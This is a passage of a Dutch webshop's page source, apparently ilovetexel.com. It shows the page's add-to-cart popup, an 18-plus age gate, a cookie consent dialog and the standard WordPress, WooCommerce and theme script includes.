					<div class="msg">
												<div class="product-name"></div> is toegevoegd aan je winkelwagen:
					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">Bekijk winkelmand</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://ilovetexel.com/checkout/">Afrekenen </a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="skeleton-body"></div>
</div>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="Leeftijd">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <h1 class="age-gate-heading-title">I Love Texel</h1>    </div>
<p class="age-gate-subheadline">    Omdat we in onze webshop Texelse producten met alcohol aanbieden willen we graag weten of je oud genoeg bent.
</p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Ben je 18 jaar of ouder?
</p>
<div class="age-gate-buttons">        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-remember-wrapper">        <label class="age-gate-remember">            <input type="checkbox" class="age-gate-remember-field" name="age_gate[remember]" value="1"  /> <span type="checkbox" class="age-gate-remember-text">Onthoud mij</span>        </label>
    </div>
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child-restyles/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We gebruiken cookies op deze website om je de meest relevante ervaring te bieden door je voorkeuren en herhaalde bezoeken te onthouden. Door op "Alles accepteren" te klikken, stem je in met het gebruik van ALLE cookies. Je kunt echter naar "Cookie-instellingen" gaan om een gecontroleerde toestemming te geven.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepteer cookies</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Sluiten</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Meer weergeven" role="button" data-readmore-text="Meer weergeven" data-readless-text="Minder weergeven"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altijd ingeschakeld</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duur</th><th class="cookielawinfo-column-4">Beschrijving</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">OPSLAAN &amp; ACCEPTEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebSite","name":"I Love Texel","url":"https:\/\/ilovetexel.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/ilovetexel.com\/?s={search_term_string}&amp;post_type=product","query-input":"required name=search_term_string"}}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Je browser accepteerd geen cookies, er kunnen problemen voorkomen met het bezoeken van de website.","simple":""};
//# sourceURL=age-gate-all-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ilovetexel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilovetexel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ilovetexel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://ilovetexel.com/afrekenen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1" id="wc-add-to-cart-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_783fd1d1a80b3af2efd9bdafec17c94f","fragment_name":"wc_fragments_783fd1d1a80b3af2efd9bdafec17c94f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1" id="wc-cart-fragments-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/jquery.jseldom.min.js?ver=0.0.2" id="jseldom-js"></script>
<script id="yith-wcan-script-js-extra">
var yith_wcan = {"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false},"yootheme":{"is_enabled":false}};
//# sourceURL=yith-wcan-script-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=5.16.0" id="yith-wcan-script-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"7e002e4302"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.0.7" id="porto-live-search-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v2","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer het opnieuw.","uri":"https://ilovetexel.com/wp-json/age-gate/v3/check","useLocalStorage":"","viewport":"1","fallback":"https://ilovetexel.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcdjS8qAAAAADNoY6vZIhy9HP5CBPG8PNSQ_FgS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcdjS8qAAAAADNoY6vZIhy9HP5CBPG8PNSQ_FgS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://ilovetexel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.6.1" id="jquery-cookie-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://ilovetexel.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://ilovetexel.com/wp-content/themes/porto-child-restyles","ajax_url":"https://ilovetexel.com/wp-admin/admin-ajax.php","change_logo":"","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//ilovetexel.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"5d0b7627ad","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quickview_skeleton":"\u003Cdiv class=\"quickview-wrap skeleton-body product\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-lg-6 summary-before\"\u003E\u003C/div\u003E\u003Cdiv class=\"col-lg-6 summary entry-summary\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","lazyload_menu":"pageload"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/theme.min.js?ver=6.0.7" id="porto-theme-js"></script>
<script async="async" src="https://ilovetexel.com/wp-content/themes/porto/js/theme-async.min.js?ver=6.0.7" id="porto-theme-async-js"></script>
<script src="https://ilovetexel.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=6.0.7" id="porto-woocommerce-theme-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'nl_NL', {"months":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthsShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"weekdays":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"weekdaysShort":["zo","ma","di","wo","do","vr","za"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"nl_NL","months":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthsShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"weekdays":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"weekdaysShort":["zo","ma","di","wo","do","vr","za"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s vanaf nu","past":"%s geleden","s":"een seconde","ss":"%d seconden","m":"een minuut","mm":"%d minuten","h":"een uur","hh":"%d uren","d":"een dag","dd":"%d dagen","M":"een maand","MM":"%d maanden","y":"een jaar","yy":"%d jaar"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y G:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script id="lapilli-ui-date-js-after">
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-14 07:34:38+0000","generator":"WPML String Translation 3.2.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_NL"},"You are probably offline.":["Je bent waarschijnlijk offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"An unknown error occurred.":["Er is een onbekende fout opgetreden."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ilovetexel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1e44636ad3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ilovetexel.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-14 07:34:34+0000","generator":"WPML String Translation 3.2.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_NL"},"Notifications":["Meldingen"]}}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
